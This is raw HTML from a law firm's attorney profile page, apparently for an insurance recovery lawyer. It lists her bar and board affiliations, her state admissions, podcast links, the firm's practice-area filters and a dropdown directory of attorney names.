											<li class='mb-5'>New Jersey State Bar Association <UL><LI>Member, Insurance Law Section Executive Committee </LI> <LI>Past Chair, Insurance Law Section</LI> <LI>Past Chair, <EM>Insurance Law Section Newsletter</EM></LI></UL></li><li class='mb-5'>New Jersey Women Lawyers Association <UL><LI>Board Member</LI> <LI>Strategic Planning Advisor</LI> <LI>Past President</LI></UL></li><li class='mb-5'>Continuing Legal Education <UL><LI>Frequent lecturer on insurance-related topics</LI></UL></li><li class='mb-5'>The Leukemia and Lymphoma Society, New Jersey Chapter <UL><LI>Board of Trustees</LI></UL></li><li class='mb-5'>Morris Catholic High School <UL><LI>Board of Trustees</LI></UL></li>
										</ul>
									</section>
								</div>
						<!--EndAdmissions-->
						<!--Admissions-->
									<div class="box pb-20">
										<section>
											<h2 class="sub-title sub-title-md">Admissions</h2>
											<ul class="list-nav">
													<li class="font-size-xl mb-7 p-l-10">New York</li>
													<li class="font-size-xl mb-7 p-l-10">New Jersey</li>
											</ul>
										</section>
									</div>
						<!--EndAdmissions-->
						<div class="box related-area-box">
							<section>
											<h2 class="sub-title sub-title-md">Additional Resources</h2>
																				<div class="podcast-left cTALinks">
																					<a href="https://www.lowenstein.com/news-insights/videos/in-the-know-video-series?page=1&amp;pageSize=25&amp;practice=insurance-recovery&amp;sector=&amp;author=&amp;start=&amp;end&amp;pid=9299"><img src="/media/4j5fogv0/832x496-itk.png" class="podcast-img" alt="Low Irg In The Know 20220311 Mp 832X496 2X" /></a>
																				</div>
											<div class="podcast-left">
														<img src="/media/11791/low-irg-cta-20220624-mp.png" class="podcast-img" alt="Episodes" />
											</div>
												<div class="podcast-share mobile">
													<a class="ctabtn " href="javascript:void(0)">Subscribe</a>
													<ul>
																<li>
																		<a rel="noopener" href="https://www.lowenstein.com/news-insights/podcasts-listing?page=1&amp;pageSize=25&amp;practice=insurance-recovery&amp;sector=&amp;author=&amp;start=&amp;end=&amp;pid=37336" aria-label="https://www.lowenstein.com/news-insights/podcasts-listing?page=1&amp;pageSize=25&amp;practice=insurance-recovery&amp;sector=&amp;author=&amp;start=&amp;end=&amp;pid=37336">
																			<span class="screen-reader-text">https://www.lowenstein.com/news-insights/podcasts-listing?page=1&amp;pageSize=25&amp;practice=insurance-recovery&amp;sector=&amp;author=&amp;start=&amp;end=&amp;pid=37336</span>
																			<img style="width:26px;" class="imagetoSVG" src="/media/7456/podcast-icon-link-1.svg" alt="https://www.lowenstein.com/news-insights/podcasts-listing?page=1&amp;pageSize=25&amp;practice=insurance-recovery&amp;sector=&amp;author=&amp;start=&amp;end=&amp;pid=37336" style="width:26px;" />
																		</a>
																</li>
																<li>
																		<a target="_blank" rel="noopener" href="https://podcasts.apple.com/us/podcast/lowenstein-sandlers-insurance-recovery-podcast/id1554193911" aria-label="https://podcasts.apple.com/us/podcast/lowenstein-sandlers-insurance-recovery-podcast/id1554193911">
																			<span class="screen-reader-text">https://podcasts.apple.com/us/podcast/lowenstein-sandlers-insurance-recovery-podcast/id1554193911</span>
																			<img style="width:26px;" class="imagetoSVG" src="/media/7449/podcast-icon-1.svg" alt="https://podcasts.apple.com/us/podcast/lowenstein-sandlers-insurance-recovery-podcast/id1554193911" style="width:26px;" />
																		</a>
																</li>
																<li>
																		<a target="_blank" rel="noopener" href="https://www.youtube.com/playlist?list=PLhhmbOL20YOWL5ST7ElwLvBVvMivn7o-a" aria-label="https://www.youtube.com/playlist?list=PLhhmbOL20YOWL5ST7ElwLvBVvMivn7o-a">
																			<span class="screen-reader-text">https://www.youtube.com/playlist?list=PLhhmbOL20YOWL5ST7ElwLvBVvMivn7o-a</span>
																			<img style="width:26px;" class="imagetoSVG" src="/media/7448/youtube-icon-1.svg" alt="https://www.youtube.com/playlist?list=PLhhmbOL20YOWL5ST7ElwLvBVvMivn7o-a" style="width:26px;" />
																		</a>
																</li>
																<li>
																		<a target="_blank" rel="noopener" href="https://open.spotify.com/show/131OrXVsegNJIrCWCkqr5Y" aria-label="https://open.spotify.com/show/131OrXVsegNJIrCWCkqr5Y">
																			<span class="screen-reader-text">https://open.spotify.com/show/131OrXVsegNJIrCWCkqr5Y</span>
																			<img style="width:26px;" class="imagetoSVG" src="/media/7447/spotify-icon-1.svg" alt="https://open.spotify.com/show/131OrXVsegNJIrCWCkqr5Y" style="width:26px;" />
																		</a>
																</li>
																<li>
																		<a target="_blank" rel="noopener" href="https://soundcloud.com/lowenstein-sandler" aria-label="https://soundcloud.com/lowenstein-sandler">
																			<span class="screen-reader-text">https://soundcloud.com/lowenstein-sandler</span>
																			<img style="width:26px;" class="imagetoSVG" src="/media/7446/soundcloud-icon-1.svg" alt="https://soundcloud.com/lowenstein-sandler" style="width:26px;" />
																		</a>
																</li>
																<li>
																		<a target="_blank" rel="noopener" href="https://podcasts.google.com/feed/aHR0cHM6Ly9sb3dlbnN0ZWluLmxpYnN5bi5jb20vcnNz" aria-label="https://podcasts.google.com/feed/aHR0cHM6Ly9sb3dlbnN0ZWluLmxpYnN5bi5jb20vcnNz">
																			<span class="screen-reader-text">https://podcasts.google.com/feed/aHR0cHM6Ly9sb3dlbnN0ZWluLmxpYnN5bi5jb20vcnNz</span>
																			<img style="width:26px;" class="imagetoSVG" src="/media/7445/gplus-icon-1.svg" alt="https://podcasts.google.com/feed/aHR0cHM6Ly9sb3dlbnN0ZWluLmxpYnN5bi5jb20vcnNz" style="width:26px;" />
																		</a>
																</li>
																<li>
																		<a target="_blank" rel="noopener" href="https://www.pandora.com/podcast/lowenstein-sandlers-insurance-recovery-podcast/PC:61171" aria-label="https://www.pandora.com/podcast/lowenstein-sandlers-insurance-recovery-podcast/PC:61171">
																			<span class="screen-reader-text">https://www.pandora.com/podcast/lowenstein-sandlers-insurance-recovery-podcast/PC:61171</span>
																			<img style="width:26px;" class="imagetoSVG" src="/media/7444/p-icon-1.svg" alt="https://www.pandora.com/podcast/lowenstein-sandlers-insurance-recovery-podcast/PC:61171" style="width:26px;" />
																		</a>
																</li>
													</ul>
												</div>
							</section>
						</div>
						<!--Search-->
						<div class="search-filter hidden-xs hidden-sm" data-swiftype-index="false" id="stickyFilter" style="display:none;">
							<section>
								<h2 class="title-simple">Filter By:</h2>
								<ul class="list-collapse">
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse6" aria-expanded="false" aria-controls="collapse6">
												<span>Type</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse6" class="content panel-collapse scroll-lg collapse">
											<ul id="type-filter" class="">
														<li data-id="All"><a href="#" class="font-size-m">All</a></li>
																<li data-id="articles"><a href="#" class="font-size-m">Articles</a></li>
																<li data-id="blogs"><a href="#" class="font-size-m">Blogs</a></li>
																<li data-id="client-alerts"><a href="#" class="font-size-m">Client Alerts</a></li>
																<li data-id="events"><a href="#" class="font-size-m">Events &amp; Speaking Engagements</a></li>
																<li data-id="firm-news"><a href="#" class="font-size-m">Firm News</a></li>
																<li data-id="in-the-media"><a href="#" class="font-size-m">In the Media</a></li>
																<li data-id="newsletter-type"><a href="#" class="font-size-m">Newsletter Type</a></li>
																<li data-id="newsletters"><a href="#" class="font-size-m">Newsletters</a></li>
																<li data-id="podcasts-listing"><a href="#" class="font-size-m">Podcasts</a></li>
																<li data-id="videos-listing"><a href="#" class="font-size-m">Videos</a></li>
											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse2" aria-expanded="true" aria-controls="collapse2" aria-label="Practices">
												<span>Practices</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse2" class="content panel-collapse scroll-lg collapse">
											<ul id="practice-filter" class="">

														<li data-id="All"><a href="#" class="font-size-m">All Practice Areas</a></li>
															<li data-id="alternative-dispute-resolution"><a href="#" class="font-size-m">Alternative Dispute Resolution</a></li>
															<li data-id="antitrust-competition"><a href="#" class="font-size-m">Antitrust &amp; Competition</a></li>
															<li data-id="appellate"><a href="#" class="font-size-m">Appellate</a></li>
															<li data-id="artificial-intelligence"><a href="#" class="font-size-m">Artificial Intelligence</a></li>
															<li data-id="bankruptcy-restructuring-department"><a href="#" class="font-size-m">Bankruptcy &amp; Restructuring Department</a></li>
															<li data-id="bankruptcy-restructuring-litigation"><a href="#" class="font-size-m">Bankruptcy &amp; Restructuring Litigation</a></li>
															<li data-id="business-divorce"><a href="#" class="font-size-m">Business Divorce</a></li>
															<li data-id="class-action-litigation"><a href="#" class="font-size-m">Class Action Litigation</a></li>
															<li data-id="commercial-litigation"><a href="#" class="font-size-m">Commercial Litigation</a></li>
															<li data-id="corporate"><a href="#" class="font-size-m">Corporate</a></li>
															<li data-id="data-privacy-security-safety-risk-management"><a href="#" class="font-size-m">Data Privacy, Security, Safety &amp; Risk Management</a></li>
															<li data-id="emerging-companies-venture-capital"><a href="#" class="font-size-m">Emerging Companies &amp; Venture Capital</a></li>
															<li data-id="environmental-law-litigation"><a href="#" class="font-size-m">Environmental Law &amp; Litigation</a></li>
															<li data-id="environmental-social-governance-esg-advisory"><a href="#" class="font-size-m">Environmental, Social, Governance (ESG) Advisory</a></li>
															<li data-id="executive-compensation-employment-benefits"><a href="#" class="font-size-m">Executive Compensation, Employment &amp; Benefits</a></li>
															<li data-id="fda-life-sciences-regulatory"><a href="#" class="font-size-m">FDA &amp; Life Sciences Regulatory</a></li>
															<li data-id="fintech-crypto-trading-markets"><a href="#" class="font-size-m">FinTech, Crypto, Trading &amp; Markets</a></li>
															<li data-id="global-trade-national-security"><a href="#" class="font-size-m">Global Trade &amp; National Security</a></li>
															<li data-id="insurance-recovery"><a href="#" class="font-size-m">Insurance Recovery</a></li>
															<li data-id="intellectual-property"><a href="#" class="font-size-m">Intellectual Property</a></li>
															<li data-id="investment-funds-asset-management"><a href="#" class="font-size-m">Investment Funds &amp; Asset Management</a></li>
															<li data-id="israel-practice"><a href="#" class="font-size-m">Israel Practice</a></li>
															<li data-id="japan-practice"><a href="#" class="font-size-m">Japan Practice</a></li>
															<li data-id="life-sciences"><a href="#" class="font-size-m">Life Sciences</a></li>
															<li data-id="litigation"><a href="#" class="font-size-m">Litigation</a></li>
															<li data-id="private-wealth-family-office"><a href="#" class="font-size-m">Private Wealth &amp; Family Office</a></li>
															<li data-id="pro-bono"><a href="#" class="font-size-m">Pro Bono</a></li>
															<li data-id="products-liability-mass-torts"><a href="#" class="font-size-m">Products Liability &amp; Mass Torts</a></li>
															<li data-id="real-estate"><a href="#" class="font-size-m">Real Estate</a></li>
															<li data-id="securities-litigation"><a href="#" class="font-size-m">Securities Litigation</a></li>
															<li data-id="tax"><a href="#" class="font-size-m">Tax</a></li>
															<li data-id="transactions-advisory-group"><a href="#" class="font-size-m">Transactions &amp; Advisory Group</a></li>
															<li data-id="trusts-estates"><a href="#" class="font-size-m">Trusts &amp; Estates</a></li>
															<li data-id="white-collar-defense"><a href="#" class="font-size-m">White Collar Defense</a></li>

											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse5" aria-expanded="true" aria-controls="collapse5" aria-label="Sectors">
												<span>Sectors</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse5" class="content panel-collapse scroll-lg collapse">
											<ul id="sector-filter" class="">

														<li data-id="All"><a href="#" class="font-size-m">All Sector Areas</a></li>
															<li data-id="consumer-retail"><a href="#" class="font-size-m">Consumer &amp; Retail</a></li>
															<li data-id="emerging-companies-venture-capital"><a href="#" class="font-size-m">Emerging Companies &amp; Venture Capital</a></li>
															<li data-id="investment-funds-asset-management"><a href="#" class="font-size-m">Investment Funds &amp; Asset Management</a></li>
															<li data-id="life-sciences-healthcare"><a href="#" class="font-size-m">Life Sciences &amp; Healthcare</a></li>
															<li data-id="manufacturing-industrial"><a href="#" class="font-size-m">Manufacturing &amp; Industrial</a></li>
															<li data-id="private-equity"><a href="#" class="font-size-m">Private Equity</a></li>
															<li data-id="private-wealth-family-office"><a href="#" class="font-size-m">Private Wealth &amp; Family Office</a></li>
															<li data-id="technology-innovation"><a href="#" class="font-size-m">Technology &amp; Innovation</a></li>

											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a class="button-filter-date" role="button" data-toggle="collapse" href="#collapse3" aria-expanded="true" aria-controls="collapse3" aria-label="Search by Date(s)">
												<span>Search by Date(s) </span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse3" class="content panel-collapse collapse">
											<input type="text" name="daterange" value="" id="daterangeValue" title="Date Picker" placeholder="Select Start Date/End Date" size="23" style="font-size:18px;" /><br />
											<!--<div class="datepicker" id="start-filter"></div>-->
											<label class="tooltip-date"><a href="javascript:void(0)" onclick="return fnclearDate();">Clear selections</a></label>
											<input type="hidden" id="start-filter-hidden" value="" />
											<input type="hidden" id="end-filter-hidden" value="" />
										</div>
									</li>
										<li class="li_subs">
											<div class="">
												<a href="/subscribe" aria-label="> Subscribe to Lowenstein communications.">
													<span class="li_subs_a">> Subscribe to Lowenstein communications.</span>
												</a>
											</div>
										</li>
								</ul>
							</section>
						</div>
						<!--EndSearch-->
					</div>
				</div>
				<!--EndMenuLeft-->
				<div>

					<div class="col-xs-12 col-md-8 col-sm-8 pl-60-px content-mobile-attorney peopleright tabsideleft">
						<div class="page-bio-attorney w-auto-mobile float-none-mobile">
							<ul class="hidden-xs hidden-sm nav nav-tabs simple-menu-xs mt-2 down" id="peopletab">
										<li class="hidden-xs m-0-a ml-0 "><a href="#section1" class="btn-scroll font-size-xxl pl-0">BIO</a></li>
										<li class="hidden-xs "><a href="#section2" class="btn-scroll font-size-xxl pl-0">EXPERIENCE</a></li>
										<li class="hidden-xsm-0-a"><a href="#section3" class="btn-scroll font-size-xxl pl-0">HONORS & AWARDS</a></li>
										<li class="hidden-xsm-0-a "><a href="#section4" class="btn-scroll scroll_news font-size-xxl pl-0">NEWS & INSIGHTS</a></li>
							</ul>
							<!--MenuMobile-->
							<div class="visible-xs visible-sm" id="jumpsm">
								<ul class="mobile-nav attorney-nav mobile-auto-font tab-font pl-25 mt-0-mobile peoplemob" id="peopletab-mob">
										<li>
											<a href="javascript:void(0);" type="section1" class="colapse-attorney"><span class="bold">BIO</span> <span class="icon icon bold plusMinus" id="icon-1"></span></a>
											<div id="div-carrers-1" class="div-carrers"></div>
										</li>
										<li>
											<a href="javascript:void(0);" type="section2" class="colapse-attorney"><span class="bold">EXPERIENCE</span> <span class="icon icon bold plusMinus" id="icon-21"></span></a>
											<div id="div-carrers-2" class="div-carrers"></div>
										</li>
									
										<li>
											<a href="javascript:void(0);" type="section3" class="colapse-attorney" aria-label="HONORS & AWARDS"><span class="bold">HONORS & AWARDS</span> <span class="icon icon bold plusMinus" id="icon-22"></span></a>
											<div id="div-carrers-3" class="div-carrers"></div>
										</li>
										<li>
											<a href="javascript:void(0);" type="section4" class="colapse-attorney" aria-label="NEWS & INSIGHTS"><span class="bold">NEWS & INSIGHTS</span> <span class="icon bold plusMinus" id="icon-23"></span></a>
											<div class="mobileFilterBlock" style="display:none;">
												<h3 class="mfilterTitle">
													<a href="javascript:void(0)" class="mfilterToggle" aria-label="Filter By">
														<span>Filter By</span>
														<span class="icon"></span>
													</a>
												</h3>
												<div class="mobilefilterWrap">
													<div class="page-left">
														<!--MobileSearch-->
														<div class="mobile-search-content visible-xs visible-sm" data-swiftype-index="false">
															<form class="form-vertical-mobile" id="attorney-mobile-form" method="GET">
																<div class="content select-practice-container">
																	<label for="select-N-I">Section</label>
																		<select class="selectpicker" id="select-N-I" title="">
																						<option value="/people/attorneys/karen-abraham">Karen Abraham</option>
																						<option value="/people/attorneys/lesley-adamo">Lesley Adamo</option>
																						<option value="/people/attorneys/dmitry-andreev">Dmitry Andreev</option>
																						<option value="/people/attorneys/dotan-barnea">Dotan Barnea</option>
																						<option value="/people/attorneys/naomi-barrowclough">Naomi Barrowclough</option>
																						<option value="/people/attorneys/kate-basmagian">Kate Basmagian</option>
																						<option value="/people/attorneys/andrew-behlmann">Andrew Behlmann</option>
																						<option value="/people/attorneys/lynda-bennett" selected>Lynda Bennett</option>
																						<option value="/people/attorneys/john-berger">John Berger</option>
																						<option value="/people/attorneys/richard-bernstein">Richard Bernstein</option>
																						<option value="/people/attorneys/matthew-boxer">Matthew Boxer</option>
																						<option value="/people/attorneys/park-bramhall">Park Bramhall</option>
																						<option value="/people/attorneys/william-brannan">William Brannan</option>
																						<option value="/people/attorneys/michael-brosse">Michael Brosse</option>
																						<option value="/people/attorneys/nicole-fulfree">Nicole Fulfree</option>
																						<option value="/people/attorneys/stephen-buckingham">Stephen Buckingham</option>
																						<option value="/people/attorneys/michael-campolongo">Michael Campolongo</option>
																						<option value="/people/attorneys/eric-chafetz">Eric Chafetz</option>
																						<option value="/people/attorneys/anita-chapdelaine">Anita Chapdelaine</option>
																						<option value="/people/attorneys/lowell-citron">Lowell Citron</option>
																						<option value="/people/attorneys/jeffrey-cohen">Jeffrey Cohen</option>
																						<option value="/people/attorneys/george-danenhauer">George Danenhauer</option>
																						<option value="/people/attorneys/craig-dashiell">Craig Dashiell</option>
																						<option value="/people/attorneys/annie-nazarian-davydov">Annie Nazarian Davydov</option>
																						<option value="/people/attorneys/marie-defalco">Marie DeFalco</option>
																						<option value="/people/attorneys/jennifer-delgado">Jennifer Delgado</option>
																						<option value="/people/attorneys/peter-ehrenberg">Peter Ehrenberg</option>
																						<option value="/people/attorneys/michael-etkin">Michael Etkin</option>
																						<option value="/people/attorneys/david-field">David Field</option>
																						<option value="/people/attorneys/steven-fuerst">Steven Fuerst</option>
																						<option value="/people/attorneys/brooke-gillar">Brooke Gillar</option>
																						<option value="/people/attorneys/darren-goodman">Darren Goodman</option>
																						<option value="/people/attorneys/michael-gooen">Michael Gooen</option>
																						<option value="/people/attorneys/sarah-gore">Sarah Gore</option>
																						<option value="/people/attorneys/david-goret">David Goret</option>
																						<option value="/people/attorneys/kevin-grange">Kevin Grange</option>
																						<option value="/people/attorneys/andrew-graw">Andrew Graw</option>
																						<option value="/people/attorneys/nathan-greene">Nathan Greene</option>
																						<option value="/people/attorneys/james-gregory">James Gregory</option>
																						<option value="/people/attorneys/philip-gross">Philip Gross</option>
																						<option value="/people/attorneys/bridget-harris">Bridget Harris</option>
																						<option value="/people/attorneys/lisa-harvey">Lisa Harvey</option>
																						<option value="/people/attorneys/carl-hessler">Carl Hessler</option>
																						<option value="/people/attorneys/michael-himmel">Michael Himmel</option>
																						<option value="/people/attorneys/matthew-hintz">Matthew Hintz</option>
																						<option value="/people/attorneys/john-hogoboom">John Hogoboom</option>
																						<option value="/people/attorneys/vanessa-ignacio">Vanessa Ignacio</option>
																						<option value="/people/attorneys/irina-ishak">Irina Ishak</option>
																						<option value="/people/attorneys/zarema-jaramillo">Zarema Jaramillo</option>
																						<option value="/people/attorneys/lloyd-jeglikowski">Lloyd Jeglikowski</option>
																						<option value="/people/attorneys/eric-jesse">Eric Jesse</option>
																						<option value="/people/attorneys/manali-joglekar">Manali Joglekar</option>
																						<option value="/people/attorneys/michael-kaplan">Michael Kaplan</option>
																						<option value="/people/attorneys/karim-kaspar">Karim Kaspar</option>
																						<option value="/people/attorneys/mark-kesslen">Mark Kesslen</option>
																						<option value="/people/attorneys/sam-khan">Sam Khan</option>
																						<option value="/people/attorneys/benjamin-kimes">Benjamin Kimes</option>
																						<option value="/people/attorneys/robert-kipnees">Robert Kipnees</option>
																						<option value="/people/attorneys/natalie-kraner">Natalie Kraner</option>
																						<option value="/people/attorneys/paul-krueger">Paul Krueger</option>
																						<option value="/people/attorneys/marc-kurzweil">Marc Kurzweil</option>
																						<option value="/people/attorneys/paula-ladd">Paula Ladd</option>
																						<option value="/people/attorneys/reynold-lambert">Reynold Lambert</option>
																						<option value="/people/attorneys/alex-leibowitz">Alex Leibowitz</option>
																						<option value="/people/attorneys/michael-lerner">Michael Lerner</option>
																						<option value="/people/attorneys/michael-lichtenstein">Michael Lichtenstein</option>
																						<option value="/people/attorneys/marc-lomasky">Marc Lomasky</option>
																						<option value="/people/attorneys/kimberly-lomot">Kimberly Lomot</option>
																						<option value="/people/attorneys/michael-long">Michael Long</option>
																						<option value="/people/attorneys/marita-makinen">Marita Makinen</option>
																						<option value="/people/attorneys/scott-mcbride">Scott McBride</option>
																						<option value="/people/attorneys/nicholas-mehler">Nicholas Mehler</option>
																						<option value="/people/attorneys/robert-minion">Robert Minion</option>
																						<option value="/people/attorneys/sophia-mokotoff">Sophia Mokotoff</option>
																						<option value="/people/attorneys/megan-monson">Megan Monson</option>
																						<option value="/people/attorneys/scott-moss">Scott Moss</option>
																						<option value="/people/attorneys/edward-nadel">Edward Nadel</option>
																						<option value="/people/attorneys/bruce-nathan">Bruce Nathan</option>
																						<option value="/people/attorneys/sam-noel">Sam Noel</option>
																						<option value="/people/attorneys/james-ogrady">James O&#x27;Grady</option>
																						<option value="/people/attorneys/matthew-oliver">Matthew Oliver</option>
																						<option value="/people/attorneys/christine-osvald-mruz">Christine Osvald-Mruz</option>
																						<option value="/people/attorneys/michael-papandrea">Michael Papandrea</option>
																						<option value="/people/attorneys/robert-paradiso">Robert Paradiso</option>
																						<option value="/people/attorneys/anthony-pergola">Anthony Pergola</option>
																						<option value="/people/attorneys/marina-portnova">Marina Portnova</option>
																						<option value="/people/attorneys/jeffrey-prol">Jeffrey Prol</option>
																						<option value="/people/attorneys/warren-racusin">Warren Racusin</option>
																						<option value="/people/attorneys/ted-randolph">Ted Randolph</option>
																						<option value="/people/attorneys/anthony-raymundo">Anthony Raymundo</option>
																						<option value="/people/attorneys/thomas-redburn">Thomas Redburn</option>
																						<option value="/people/attorneys/michael-reinhardt">Michael Reinhardt</option>
																						<option value="/people/attorneys/richard-ricci">Richard Ricci</option>
																						<option value="/people/attorneys/gavin-rooney">Gavin Rooney</option>
																						<option value="/people/attorneys/rebecca-ryan">Rebecca Ryan</option>
																						<option value="/people/attorneys/jean-nicolas-nick-samedi-jr">Jean Nicolas &#x201C;Nick&#x201D; Samedi Jr.</option>
																						<option value="/people/attorneys/nicholas-san-filippo">Nicholas San Filippo</option>
																						<option value="/people/attorneys/matt-savare">Matt Savare</option>
																						<option value="/people/attorneys/amy-schwind">Amy Schwind</option>
																						<option value="/people/attorneys/jeffrey-shapiro">Jeffrey Shapiro</option>
																						<option value="/people/attorneys/james-shehan">James Shehan</option>
																						<option value="/people/attorneys/chandra-shih">Chandra Shih</option>
																						<option value="/people/attorneys/theodore-sica">Theodore Sica</option>
																						<option value="/people/attorneys/jack-sidorov">Jack Sidorov</option>
																						<option value="/people/attorneys/daniel-sierchio">Daniel Sierchio</option>
																						<option value="/people/attorneys/steven-siesser">Steven Siesser</option>
																						<option value="/people/attorneys/meagan-signoriello">Meagan Signoriello</option>
																						<option value="/people/attorneys/brian-silikovitz">Brian Silikovitz</option>
																						<option value="/people/attorneys/ethan-silver">Ethan Silver</option>
																						<option value="/people/attorneys/steven-skolnick">Steven Skolnick</option>
																						<option value="/people/attorneys/kenneth-slutsky">Kenneth Slutsky</option>
																						<option value="/people/attorneys/tracy-snow">Tracy Snow</option>
																						<option value="/people/attorneys/norman-spindel">Norman Spindel</option>
																						<option value="/people/attorneys/ashley-steinhart">Ashley Steinhart</option>
																						<option value="/people/attorneys/james-stewart">James Stewart</option>
																						<option value="/people/attorneys/john-stolz">John Stolz</option>
																						<option value="/people/attorneys/daniel-suckerman">Daniel Suckerman</option>
																						<option value="/people/attorneys/steven-tam">Steven Tam</option>
																						<option value="/people/attorneys/kristin-taylor">Kristin Taylor</option>
																						<option value="/people/attorneys/raymond-thek">Raymond Thek</option>
																						<option value="/people/attorneys/david-toma">David Toma</option>
																						<option value="/people/attorneys/traci-tomaselli">Traci Tomaselli</option>
																						<option value="/people/attorneys/michael-vito">Michael Vito</option>
																						<option value="/people/attorneys/michael-walutes">Michael Walutes</option>
																						<option value="/people/attorneys/eric-weiner">Eric Weiner</option>
																						<option value="/people/attorneys/catherine-weiss">Catherine Weiss</option>
																						<option value="/people/attorneys/julie-werner">Julie Werner</option>
																						<option value="/people/attorneys/jeffrey-wild">Jeffrey Wild</option>
																						<option value="/people/attorneys/gary-wingens">Gary Wingens</option>
																						<option value="/people/attorneys/jonathan-wishnia">Jonathan Wishnia</option>
																						<option value="/people/attorneys/david-wissert">David Wissert</option>
																						<option value="/people/attorneys/amy-wiwi">Amy Wiwi</option>
																						<option value="/people/attorneys/alan-wovsaniker">Alan Wovsaniker</option>
																						<option value="/people/attorneys/ed-zimmerman">Ed Zimmerman</option>
																						<option value="/people/attorneys/daniel-c-porco">Daniel C. Porco</option>
																						<option value="/people/attorneys/rasmeet-chahil">Rasmeet Chahil</option>
																						<option value="/people/attorneys/maya-ginsburg">Maya Ginsburg</option>
																						<option value="/people/attorneys/mitchell-mcdonald">Mitchell McDonald</option>
																						<option value="/people/attorneys/stephen-zapf">Stephen Zapf</option>
																						<option value="/people/attorneys/diane-moss">Diane Moss</option>
																						<option value="/people/attorneys/christopher-porrino">Christopher Porrino</option>
																						<option value="/people/attorneys/peter-slocum">Peter Slocum</option>
																						<option value="/people/attorneys/laura-cicirelli">Laura Cicirelli</option>
																						<option value="/people/attorneys/kathleen-mcgee">Kathleen McGee</option>
																						<option value="/people/attorneys/madhumita-datta">Madhumita Datta</option>
																						<option value="/people/attorneys/bryan-sterba">Bryan Sterba</option>
																						<option value="/people/attorneys/taryn-cannataro">Taryn Cannataro</option>
																						<option value="/people/attorneys/bianka-barraza">Bianka Barraza</option>
																						<option value="/people/attorneys/tracy-buffer">Tracy Buffer</option>
																						<option value="/people/attorneys/markiana-julceus">Markiana Julceus</option>
																						<option value="/people/attorneys/lauren-vanderdrift">Lauren VanderDrift</option>
																						<option value="/people/attorneys/eugene-mishchenko">Eugene Mishchenko</option>
																						<option value="/people/attorneys/rachel-moseson-dikovics">Rachel Moseson Dikovics</option>
																						<option value="/people/attorneys/audrey-ogurchak">Audrey Ogurchak</option>
																						<option value="/people/attorneys/jarrett-schindler">Jarrett Schindler</option>
																						<option value="/people/attorneys/c-patrick-thomas">C. Patrick Thomas</option>
																						<option value="/people/attorneys/shontae-gray">Shontae Gray</option>
																						<option value="/people/attorneys/gina-seong">Gina Seong</option>
																						<option value="/people/attorneys/lauren-hollender">Lauren Hollender</option>
																						<option value="/people/attorneys/doreen-edelman">Doreen Edelman</option>
																						<option value="/people/attorneys/abbey-baker">Abbey Baker</option>
																						<option value="/people/attorneys/megan-bodie">Megan Bodie</option>
																						<option value="/people/attorneys/mark-heinzelmann">Mark Heinzelmann</option>
																						<option value="/people/attorneys/juan-soto">Juan Soto</option>
																						<option value="/people/attorneys/rachel-maimin">Rachel Maimin</option>
																						<option value="/people/attorneys/beverly-lamberson">Beverly Lamberson</option>
																						<option value="/people/attorneys/kent-anderson">Kent Anderson</option>
																						<option value="/people/attorneys/sarah-cole">Sarah Cole</option>
																						<option value="/people/attorneys/louise-gong">Louise Gong</option>
																						<option value="/people/attorneys/ryan-fennell">Ryan Fennell</option>
																						<option value="/people/attorneys/samantha-fox">Samantha Fox</option>
																						<option value="/people/attorneys/chad-weeks">Chad Weeks</option>
																						<option value="/people/attorneys/sydney-kaplan">Sydney Kaplan</option>
																						<option value="/people/attorneys/jenna-marie-tracy">Jenna-Marie Tracy</option>
																						<option value="/people/attorneys/sean-campbell">Sean Campbell</option>
																						<option value="/people/attorneys/zachary-berliner">Zachary Berliner</option>
																						<option value="/people/attorneys/konstantin-chaus">Konstantin Chaus</option>
																						<option value="/people/attorneys/colleen-restel">Colleen Restel</option>
																						<option value="/people/attorneys/lindsay-sklar">Lindsay Sklar</option>
																						<option value="/people/attorneys/christina-holder">Christina Holder</option>
																						<option value="/people/attorneys/michael-i-lubin">Michael I. Lubin</option>
																						<option value="/people/attorneys/brent-weisenberg">Brent Weisenberg</option>
																						<option value="/people/attorneys/meredith-beuchaw">Meredith Beuchaw</option>
																						<option value="/people/attorneys/erica-mannix">Erica Mannix</option>
																						<option value="/people/attorneys/amanda-cipriano">Amanda Cipriano</option>
																						<option value="/people/attorneys/brendan-koeth">Brendan Koeth</option>
																						<option value="/people/attorneys/natalie-marfo">Natalie Marfo</option>
																						<option value="/people/attorneys/eric-merenstein">Eric Merenstein</option>
																						<option value="/people/attorneys/samantha-sigelakis-minski">Samantha Sigelakis-Minski</option>
																						<option value="/people/attorneys/raquel-smith">Raquel Smith</option>
																						<option value="/people/attorneys/deangeor-chin">Deangeor Chin</option>
																						<option value="/people/attorneys/revel-atkinson">Revel Atkinson</option>
																						<option value="/people/attorneys/kaitlyn-baietto">Kaitlyn Baietto</option>
																						<option value="/people/attorneys/boris-liberman">Boris Liberman</option>
																						<option value="/people/attorneys/christopher-cherubini">Christopher Cherubini</option>
																						<option value="/people/attorneys/edmund-cohen">Edmund Cohen</option>
																						<option value="/people/attorneys/olawale-otegbade">Olawale Otegbade</option>
																						<option value="/people/attorneys/michael-scales">Michael Scales</option>
																						<option value="/people/attorneys/adam-dickson">Adam Dickson</option>
																						<option value="/people/attorneys/yelky-perez">Yelky Perez</option>
																						<option value="/people/attorneys/brianna-ferrante">Brianna Ferrante</option>
																						<option value="/people/attorneys/robert-johnston">Robert Johnston</option>
																						<option value="/people/attorneys/alyssa-frederick">Alyssa Frederick</option>
																						<option value="/people/attorneys/macauley-venora">Macauley Venora</option>
																						<option value="/people/attorneys/frank-eucalitto">Frank Eucalitto</option>
																						<option value="/people/attorneys/alyssa-d-antonio">Alyssa D&#x2019;Antonio</option>
																						<option value="/people/attorneys/sarah-scott">Sarah Scott</option>
																						<option value="/people/attorneys/matthew-cammarata">Matthew Cammarata</option>
																						<option value="/people/attorneys/storme-mckop">Storme McKop</option>
																						<option value="/people/attorneys/joseph-romano">Joseph Romano</option>
																						<option value="/people/attorneys/brianne-polito">Brianne Polito</option>
